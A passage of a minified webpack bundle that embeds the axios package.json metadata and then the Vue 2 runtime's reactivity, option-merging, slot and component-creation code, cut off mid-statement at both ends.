coverage/lcov.info | ./node_modules/coveralls/bin/coveralls.js","fix":"eslint --fix lib/**/*.js"},"repository":{"type":"git","url":"https://github.com/axios/axios.git"},"keywords":["xhr","http","ajax","promise","node"],"author":"Matt Zabriskie","license":"MIT","bugs":{"url":"https://github.com/axios/axios/issues"},"homepage":"https://axios-http.com","devDependencies":{"coveralls":"^3.0.0","es6-promise":"^4.2.4","grunt":"^1.3.0","grunt-banner":"^0.6.0","grunt-cli":"^1.2.0","grunt-contrib-clean":"^1.1.0","grunt-contrib-watch":"^1.0.0","grunt-eslint":"^23.0.0","grunt-karma":"^4.0.0","grunt-mocha-test":"^0.13.3","grunt-ts":"^6.0.0-beta.19","grunt-webpack":"^4.0.2","istanbul-instrumenter-loader":"^1.0.0","jasmine-core":"^2.4.1","karma":"^6.3.2","karma-chrome-launcher":"^3.1.0","karma-firefox-launcher":"^2.1.0","karma-jasmine":"^1.1.1","karma-jasmine-ajax":"^0.1.13","karma-safari-launcher":"^1.0.0","karma-sauce-launcher":"^4.3.6","karma-sinon":"^1.0.5","karma-sourcemap-loader":"^0.3.8","karma-webpack":"^4.0.2","load-grunt-tasks":"^3.5.2","minimist":"^1.2.0","mocha":"^8.2.1","sinon":"^4.5.0","terser-webpack-plugin":"^4.2.3","typescript":"^4.0.5","url-search-params":"^0.10.0","webpack":"^4.44.2","webpack-dev-server":"^3.11.0"},"browser":{"./lib/adapters/http.js":"./lib/adapters/xhr.js"},"jsdelivr":"dist/axios.min.js","unpkg":"dist/axios.min.js","typings":"./index.d.ts","dependencies":{"follow-redirects":"^1.14.0"},"bundlesize":[{"path":"./dist/axios.min.js","threshold":"5kB"}]}')}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var i=t[r]={id:r,exports:{}};return e[r](i,i.exports,n),i.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{"use strict";var e=n(13590),t=n.n(e),r=Object.freeze({});function a(e){return null==e}function i(e){return null!=e}function o(e){return!0===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function l(e){return null!==e&&"object"==typeof e}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function d(e){return"[object RegExp]"===c.call(e)}function p(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function f(e){return i(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function h(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function m(e){var t=parseFloat(e);return isNaN(t)?e:t}function v(e,t){for(var n=Object.create(null),r=e.split(","),a=0;a<r.length;a++)n[r[a]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var _=v("slot,component",!0),g=v("key,ref,slot,slot-scope,is");function b(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var y=Object.prototype.hasOwnProperty;function x(e,t){return y.call(e,t)}function w(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var C=/-(\w)/g,k=w((function(e){return e.replace(C,(function(e,t){return t?t.toUpperCase():""}))})),L=w((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),M=/\B([A-Z])/g,S=w((function(e){return e.replace(M,"-$1").toLowerCase()}));var F=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function T(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function $(e,t){for(var n in t)e[n]=t[n];return e}function A(e){for(var t={},n=0;n<e.length;n++)e[n]&&$(t,e[n]);return t}function O(e,t,n){}var E=function(e,t,n){return!1},j=function(e){return e};function U(e,t){if(e===t)return!0;var n=l(e),r=l(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var a=Array.isArray(e),i=Array.isArray(t);if(a&&i)return e.length===t.length&&e.every((function(e,n){return U(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(a||i)return!1;var o=Object.keys(e),s=Object.keys(t);return o.length===s.length&&o.every((function(n){return U(e[n],t[n])}))}catch(e){return!1}}function H(e,t){for(var n=0;n<e.length;n++)if(U(e[n],t))return n;return-1}function N(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var B="data-server-rendered",P=["component","directive","filter"],I=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],D={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:E,isReservedAttr:E,isUnknownElement:E,getTagNamespace:O,parsePlatformTagName:j,mustUseProp:E,async:!0,_lifecycleHooks:I},R=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function z(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function q(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var V=new RegExp("[^"+R.source+".$_\\d]");var Z,G="__proto__"in{},J="undefined"!=typeof window,K="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,W=K&&WXEnvironment.platform.toLowerCase(),X=J&&window.navigator.userAgent.toLowerCase(),Y=X&&/msie|trident/.test(X),Q=X&&X.indexOf("msie 9.0")>0,ee=X&&X.indexOf("edge/")>0,te=(X&&X.indexOf("android"),X&&/iphone|ipad|ipod|ios/.test(X)||"ios"===W),ne=(X&&/chrome\/\d+/.test(X),X&&/phantomjs/.test(X),X&&X.match(/firefox\/(\d+)/)),re={}.watch,ae=!1;if(J)try{var ie={};Object.defineProperty(ie,"passive",{get:function(){ae=!0}}),window.addEventListener("test-passive",null,ie)}catch(e){}var oe=function(){return void 0===Z&&(Z=!J&&!K&&void 0!==n.g&&(n.g.process&&"server"===n.g.process.env.VUE_ENV)),Z},se=J&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function le(e){return"function"==typeof e&&/native code/.test(e.toString())}var ce,ue="undefined"!=typeof Symbol&&le(Symbol)&&"undefined"!=typeof Reflect&&le(Reflect.ownKeys);ce="undefined"!=typeof Set&&le(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var de=O,pe=0,fe=function(){this.id=pe++,this.subs=[]};fe.prototype.addSub=function(e){this.subs.push(e)},fe.prototype.removeSub=function(e){b(this.subs,e)},fe.prototype.depend=function(){fe.target&&fe.target.addDep(this)},fe.prototype.notify=function(){var e=this.subs.slice();for(var t=0,n=e.length;t<n;t++)e[t].update()},fe.target=null;var he=[];function me(e){he.push(e),fe.target=e}function ve(){he.pop(),fe.target=he[he.length-1]}var _e=function(e,t,n,r,a,i,o,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=a,this.ns=void 0,this.context=i,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ge={child:{configurable:!0}};ge.child.get=function(){return this.componentInstance},Object.defineProperties(_e.prototype,ge);var be=function(e){void 0===e&&(e="");var t=new _e;return t.text=e,t.isComment=!0,t};function ye(e){return new _e(void 0,void 0,void 0,String(e))}function xe(e){var t=new _e(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var we=Array.prototype,Ce=Object.create(we);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=we[e];q(Ce,e,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var a,i=t.apply(this,n),o=this.__ob__;switch(e){case"push":case"unshift":a=n;break;case"splice":a=n.slice(2)}return a&&o.observeArray(a),o.dep.notify(),i}))}));var ke=Object.getOwnPropertyNames(Ce),Le=!0;function Me(e){Le=e}var Se=function(e){this.value=e,this.dep=new fe,this.vmCount=0,q(e,"__ob__",this),Array.isArray(e)?(G?function(e,t){e.__proto__=t}(e,Ce):function(e,t,n){for(var r=0,a=n.length;r<a;r++){var i=n[r];q(e,i,t[i])}}(e,Ce,ke),this.observeArray(e)):this.walk(e)};function Fe(e,t){var n;if(l(e)&&!(e instanceof _e))return x(e,"__ob__")&&e.__ob__ instanceof Se?n=e.__ob__:Le&&!oe()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Se(e)),t&&n&&n.vmCount++,n}function Te(e,t,n,r,a){var i=new fe,o=Object.getOwnPropertyDescriptor(e,t);if(!o||!1!==o.configurable){var s=o&&o.get,l=o&&o.set;s&&!l||2!==arguments.length||(n=e[t]);var c=!a&&Fe(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return fe.target&&(i.depend(),c&&(c.dep.depend(),Array.isArray(t)&&Oe(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!l||(l?l.call(e,t):n=t,c=!a&&Fe(t),i.notify())}})}}function $e(e,t,n){if(Array.isArray(e)&&p(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Te(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function Ae(e,t){if(Array.isArray(e)&&p(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||x(e,t)&&(delete e[t],n&&n.dep.notify())}}function Oe(e){for(var t=void 0,n=0,r=e.length;n<r;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&Oe(t)}Se.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Te(e,t[n])},Se.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Fe(e[t])};var Ee=D.optionMergeStrategies;function je(e,t){if(!t)return e;for(var n,r,a,i=ue?Reflect.ownKeys(t):Object.keys(t),o=0;o<i.length;o++)"__ob__"!==(n=i[o])&&(r=e[n],a=t[n],x(e,n)?r!==a&&u(r)&&u(a)&&je(r,a):$e(e,n,a));return e}function Ue(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,a="function"==typeof e?e.call(n,n):e;return r?je(r,a):a}:t?e?function(){return je("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function He(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Ne(e,t,n,r){var a=Object.create(e||null);return t?$(a,t):a}Ee.data=function(e,t,n){return n?Ue(e,t,n):t&&"function"!=typeof t?e:Ue(e,t)},I.forEach((function(e){Ee[e]=He})),P.forEach((function(e){Ee[e+"s"]=Ne})),Ee.watch=function(e,t,n,r){if(e===re&&(e=void 0),t===re&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var a={};for(var i in $(a,e),t){var o=a[i],s=t[i];o&&!Array.isArray(o)&&(o=[o]),a[i]=o?o.concat(s):Array.isArray(s)?s:[s]}return a},Ee.props=Ee.methods=Ee.inject=Ee.computed=function(e,t,n,r){if(!e)return t;var a=Object.create(null);return $(a,e),t&&$(a,t),a},Ee.provide=Ue;var Be=function(e,t){return void 0===t?e:t};function Pe(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,a,i={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(a=n[r])&&(i[k(a)]={type:null});else if(u(n))for(var o in n)a=n[o],i[k(o)]=u(a)?a:{type:a};e.props=i}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var a=0;a<n.length;a++)r[n[a]]={from:n[a]};else if(u(n))for(var i in n){var o=n[i];r[i]=u(o)?$({from:i},o):{from:o}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Pe(e,t.extends,n)),t.mixins))for(var r=0,a=t.mixins.length;r<a;r++)e=Pe(e,t.mixins[r],n);var i,o={};for(i in e)s(i);for(i in t)x(e,i)||s(i);function s(r){var a=Ee[r]||Be;o[r]=a(e[r],t[r],n,r)}return o}function Ie(e,t,n,r){if("string"==typeof n){var a=e[t];if(x(a,n))return a[n];var i=k(n);if(x(a,i))return a[i];var o=L(i);return x(a,o)?a[o]:a[n]||a[i]||a[o]}}function De(e,t,n,r){var a=t[e],i=!x(n,e),o=n[e],s=Ve(Boolean,a.type);if(s>-1)if(i&&!x(a,"default"))o=!1;else if(""===o||o===S(e)){var l=Ve(String,a.type);(l<0||s<l)&&(o=!0)}if(void 0===o){o=function(e,t,n){if(!x(t,"default"))return;var r=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return"function"==typeof r&&"Function"!==ze(t.type)?r.call(e):r}(r,a,e);var c=Le;Me(!0),Fe(o),Me(c)}return o}var Re=/^\s*function (\w+)/;function ze(e){var t=e&&e.toString().match(Re);return t?t[1]:""}function qe(e,t){return ze(e)===ze(t)}function Ve(e,t){if(!Array.isArray(t))return qe(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(qe(t[n],e))return n;return-1}function Ze(e,t,n){me();try{if(t)for(var r=t;r=r.$parent;){var a=r.$options.errorCaptured;if(a)for(var i=0;i<a.length;i++)try{if(!1===a[i].call(r,e,t,n))return}catch(e){Je(e,r,"errorCaptured hook")}}Je(e,t,n)}finally{ve()}}function Ge(e,t,n,r,a){var i;try{(i=n?e.apply(t,n):e.call(t))&&!i._isVue&&f(i)&&!i._handled&&(i.catch((function(e){return Ze(e,r,a+" (Promise/async)")})),i._handled=!0)}catch(e){Ze(e,r,a)}return i}function Je(e,t,n){if(D.errorHandler)try{return D.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Ke(t,null,"config.errorHandler")}Ke(e,t,n)}function Ke(e,t,n){if(!J&&!K||"undefined"==typeof console)throw e;console.error(e)}var We,Xe=!1,Ye=[],Qe=!1;function et(){Qe=!1;var e=Ye.slice(0);Ye.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&le(Promise)){var tt=Promise.resolve();We=function(){tt.then(et),te&&setTimeout(O)},Xe=!0}else if(Y||"undefined"==typeof MutationObserver||!le(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())We="undefined"!=typeof setImmediate&&le(setImmediate)?function(){setImmediate(et)}:function(){setTimeout(et,0)};else{var nt=1,rt=new MutationObserver(et),at=document.createTextNode(String(nt));rt.observe(at,{characterData:!0}),We=function(){nt=(nt+1)%2,at.data=String(nt)},Xe=!0}function it(e,t){var n;if(Ye.push((function(){if(e)try{e.call(t)}catch(e){Ze(e,t,"nextTick")}else n&&n(t)})),Qe||(Qe=!0,We()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var ot=new ce;function st(e){lt(e,ot),ot.clear()}function lt(e,t){var n,r,a=Array.isArray(e);if(!(!a&&!l(e)||Object.isFrozen(e)||e instanceof _e)){if(e.__ob__){var i=e.__ob__.dep.id;if(t.has(i))return;t.add(i)}if(a)for(n=e.length;n--;)lt(e[n],t);else for(n=(r=Object.keys(e)).length;n--;)lt(e[r[n]],t)}}var ct=w((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function ut(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return Ge(r,null,arguments,t,"v-on handler");for(var a=r.slice(),i=0;i<a.length;i++)Ge(a[i],null,e,t,"v-on handler")}return n.fns=e,n}function dt(e,t,n,r,i,s){var l,c,u,d;for(l in e)c=e[l],u=t[l],d=ct(l),a(c)||(a(u)?(a(c.fns)&&(c=e[l]=ut(c,s)),o(d.once)&&(c=e[l]=i(d.name,c,d.capture)),n(d.name,c,d.capture,d.passive,d.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)a(e[l])&&r((d=ct(l)).name,t[l],d.capture)}function pt(e,t,n){var r;e instanceof _e&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function l(){n.apply(this,arguments),b(r.fns,l)}a(s)?r=ut([l]):i(s.fns)&&o(s.merged)?(r=s).fns.push(l):r=ut([s,l]),r.merged=!0,e[t]=r}function ft(e,t,n,r,a){if(i(t)){if(x(t,n))return e[n]=t[n],a||delete t[n],!0;if(x(t,r))return e[n]=t[r],a||delete t[r],!0}return!1}function ht(e){return s(e)?[ye(e)]:Array.isArray(e)?vt(e):void 0}function mt(e){return i(e)&&i(e.text)&&!1===e.isComment}function vt(e,t){var n,r,l,c,u=[];for(n=0;n<e.length;n++)a(r=e[n])||"boolean"==typeof r||(c=u[l=u.length-1],Array.isArray(r)?r.length>0&&(mt((r=vt(r,(t||"")+"_"+n))[0])&&mt(c)&&(u[l]=ye(c.text+r[0].text),r.shift()),u.push.apply(u,r)):s(r)?mt(c)?u[l]=ye(c.text+r):""!==r&&u.push(ye(r)):mt(r)&&mt(c)?u[l]=ye(c.text+r.text):(o(e._isVList)&&i(r.tag)&&a(r.key)&&i(t)&&(r.key="__vlist"+t+"_"+n+"__"),u.push(r)));return u}function _t(e,t){if(e){for(var n=Object.create(null),r=ue?Reflect.ownKeys(e):Object.keys(e),a=0;a<r.length;a++){var i=r[a];if("__ob__"!==i){for(var o=e[i].from,s=t;s;){if(s._provided&&x(s._provided,o)){n[i]=s._provided[o];break}s=s.$parent}if(!s)if("default"in e[i]){var l=e[i].default;n[i]="function"==typeof l?l.call(t):l}else 0}}return n}}function gt(e,t){if(!e||!e.length)return{};for(var n={},r=0,a=e.length;r<a;r++){var i=e[r],o=i.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,i.context!==t&&i.fnContext!==t||!o||null==o.slot)(n.default||(n.default=[])).push(i);else{var s=o.slot,l=n[s]||(n[s]=[]);"template"===i.tag?l.push.apply(l,i.children||[]):l.push(i)}}for(var c in n)n[c].every(bt)&&delete n[c];return n}function bt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function yt(e){return e.isComment&&e.asyncFactory}function xt(e,t,n){var a,i=Object.keys(t).length>0,o=e?!!e.$stable:!i,s=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(o&&n&&n!==r&&s===n.$key&&!i&&!n.$hasNormal)return n;for(var l in a={},e)e[l]&&"$"!==l[0]&&(a[l]=wt(t,l,e[l]))}else a={};for(var c in t)c in a||(a[c]=Ct(t,c));return e&&Object.isExtensible(e)&&(e._normalized=a),q(a,"$stable",o),q(a,"$key",s),q(a,"$hasNormal",i),a}function wt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({}),t=(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ht(e))&&e[0];return e&&(!t||1===e.length&&t.isComment&&!yt(t))?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function Ct(e,t){return function(){return e[t]}}function kt(e,t){var n,r,a,o,s;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,a=e.length;r<a;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(l(e))if(ue&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),u=c.next();!u.done;)n.push(t(u.value,n.length)),u=c.next()}else for(o=Object.keys(e),n=new Array(o.length),r=0,a=o.length;r<a;r++)s=o[r],n[r]=t(e[s],s,r);return i(n)||(n=[]),n._isVList=!0,n}function Lt(e,t,n,r){var a,i=this.$scopedSlots[e];i?(n=n||{},r&&(n=$($({},r),n)),a=i(n)||("function"==typeof t?t():t)):a=this.$slots[e]||("function"==typeof t?t():t);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},a):a}function Mt(e){return Ie(this.$options,"filters",e)||j}function St(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function Ft(e,t,n,r,a){var i=D.keyCodes[t]||n;return a&&r&&!D.keyCodes[t]?St(a,r):i?St(i,e):r?S(r)!==t:void 0===e}function Tt(e,t,n,r,a){if(n)if(l(n)){var i;Array.isArray(n)&&(n=A(n));var o=function(o){if("class"===o||"style"===o||g(o))i=e;else{var s=e.attrs&&e.attrs.type;i=r||D.mustUseProp(t,s,o)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=k(o),c=S(o);l in i||c in i||(i[o]=n[o],a&&((e.on||(e.on={}))["update:"+o]=function(e){n[o]=e}))};for(var s in n)o(s)}else;return e}function $t(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||Ot(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function At(e,t,n){return Ot(e,"__once__"+t+(n?"_"+n:""),!0),e}function Ot(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Et(e[r],t+"_"+r,n);else Et(e,t,n)}function Et(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function jt(e,t){if(t)if(u(t)){var n=e.on=e.on?$({},e.on):{};for(var r in t){var a=n[r],i=t[r];n[r]=a?[].concat(a,i):i}}else;return e}function Ut(e,t,n,r){t=t||{$stable:!n};for(var a=0;a<e.length;a++){var i=e[a];Array.isArray(i)?Ut(i,t,n):i&&(i.proxy&&(i.fn.proxy=!0),t[i.key]=i.fn)}return r&&(t.$key=r),t}function Ht(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function Nt(e,t){return"string"==typeof e?t+e:e}function Bt(e){e._o=At,e._n=m,e._s=h,e._l=kt,e._t=Lt,e._q=U,e._i=H,e._m=$t,e._f=Mt,e._k=Ft,e._b=Tt,e._v=ye,e._e=be,e._u=Ut,e._g=jt,e._d=Ht,e._p=Nt}function Pt(e,t,n,a,i){var s,l=this,c=i.options;x(a,"_uid")?(s=Object.create(a))._original=a:(s=a,a=a._original);var u=o(c._compiled),d=!u;this.data=e,this.props=t,this.children=n,this.parent=a,this.listeners=e.on||r,this.injections=_t(c.inject,a),this.slots=function(){return l.$slots||xt(e.scopedSlots,l.$slots=gt(n,a)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return xt(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=xt(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,r){var i=Zt(s,e,t,n,r,d);return i&&!Array.isArray(i)&&(i.fnScopeId=c._scopeId,i.fnContext=a),i}:this._c=function(e,t,n,r){return Zt(s,e,t,n,r,d)}}function It(e,t,n,r,a){var i=xe(e);return i.fnContext=n,i.fnOptions=r,t.slot&&((i.data||(i.data={})).slot=t.slot),i}function Dt(e,t){for(var n in t)e[k(n)]=t[n]}Bt(Pt.prototype);var Rt={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Rt.prepatch(n,n)}else{(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;i(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns);return new e.componentOptions.Ctor(n)}(e,nn)).$mount(t?e.elm:void 0,t)}},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,a,i){0;var o=a.data.scopedSlots,s=e.$scopedSlots,l=!!(o&&!o.$stable||s!==r&&!s.$stable||o&&e.$scopedSlots.$key!==o.$key||!o&&e.$scopedSlots.$key),c=!!(i||e.$options._renderChildren||l);e.$options._parentVnode=a,e.$vnode=a,e._vnode&&(e._vnode.parent=a);if(e.$options._renderChildren=i,e.$attrs=a.data.attrs||r,e.$listeners=n||r,t&&e.$options.props){Me(!1);for(var u=e._props,d=e.$options._propKeys||[],p=0;p<d.length;p++){var f=d[p],h=e.$options.props;u[f]=De(f,h,t,e)}Me(!0),e.$options.propsData=t}n=n||r;var m=e.$options._parentListeners;e.$options._parentListeners=n,tn(e,n,m),c&&(e.$slots=gt(i,a.context),e.$forceUpdate());0}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,ln(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,un.push(t)):on(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?sn(t,!0):t.$destroy())}},zt=Object.keys(Rt);function qt(e,t,n,s,c){if(!a(e)){var u=n.$options._base;if(l(e)&&(e=u.extend(e)),"function"==typeof e){var d;if(a(e.cid)&&void 0===(e=function(e,t){if(o(e.error)&&i(e.errorComp))return e.errorComp;if(i(e.resolved))return e.resolved;var n=Kt;n&&i(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n);if(o(e.loading)&&i(e.loadingComp))return e.loadingComp;if(n&&!i(e.owners)){var r=e.owners=[n],s=!0,c=null,u=null;n.$on("hook:destroyed",(function(){return b(r,n)}));var d=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},p=N((function(n){e.resolved=Wt(n,t),s?r.length=0:d(!0)})),h=N((function(t){i(e.errorComp)&&(e.error=!0,d(!0))})),m=e(p,h);return l(m)&&(f(m)?a(e.resolved)&&m.then(p,h):f(m.component)&&(m.component.then(p,h),i(m.error)&&(e.errorComp=Wt(m.error,t)),i(m.loading)&&(e.loadingComp=Wt(m.loading,t),0===m.delay?e.loading=!0:c=setTimeout((function(){c=null,a(e.resolved)&&a(e.error)&&(e.loading=!0,d(!1))}),m.delay||200)),i(m.timeout)&&(u=setTimeout((function(){u=null,a(e.resolved)&&h(null)}),m.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}(d=e,u)))return function(e,t,n,r,a){var i=be();return i.asyncFactory=e,i.asyncMeta={data:t,context:n,children:r,tag:a},i}(d,t,n,s,c);t=t||{},$n(e),i(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var a=t.on||(t.on={}),o=a[r],s=t.model.callback;i(o)?(Array.isArray(o)?-1===o.indexOf(s):o!==s)&&(a[r]=[s].concat(o)):a[r]=s}(e.options,t);var p=function(e,t,n){var r=t.options.props;if(!a(r)){var o={},s=e.attrs,l=e.props;if(i(s)||i(l))for(var c in r){var u=S(c);ft(o,l,c,u,!0)||ft(o,s,c,u,!1)}return o}}(t,e);if(o(e.options.functional))return function(e,t,n,a,o){var s=e.options,l={},c=s.props;if(i(c))for(var u in c)l[u]=De(u,c,t||r);else i(n.attrs)&&Dt(l,n.attrs),i(n.props)&&Dt(l,n.props);var d=new Pt(n,l,o,a,e),p=s.render.call(null,d._c,d);if(p instanceof _e)return It(p,n,d.parent,s);if(Array.isArray(p)){for(var f=ht(p)||[],h=new Array(f.length),m=0;m<f.length;m++)h[m]=It(f[m],n,d.parent,s);return h}}(e,p,t,n,s);var h=t.on;if(t.on=t.nativeOn,o(e.options.abstract)){var m=t.slot;t={},m&&(t.slot=m)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<zt.length;n++){var r=zt[n],a=t[r],i=Rt[r];a===i||a&&a._merged||(t[r]=a?Vt(i,a):i)}}(t);var v=e.options.name||c;return new _e("vue-component-"+e.cid+(v?"-"+v:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:p,listeners:h,tag:c,children:s},d)}}}function Vt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function Zt(e,t,n,r,a,c){return(Array.isArray(n)||s(n))&&(a=r,r=n,n=void 0),o(c)&&(a=2),function(e,t,n,r,a){if(i(n)&&i(n.__ob__))return be();i(n)&&i(n.is)&&(t=n.is);if(!t)return be();0;Array.isArray(r)&&"function"==typeof r[0]&&((n=n||{}).scopedSlots={default:r[0]},r.length=0);2===a?r=ht(r):1===a&&(r=function(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}(r));var 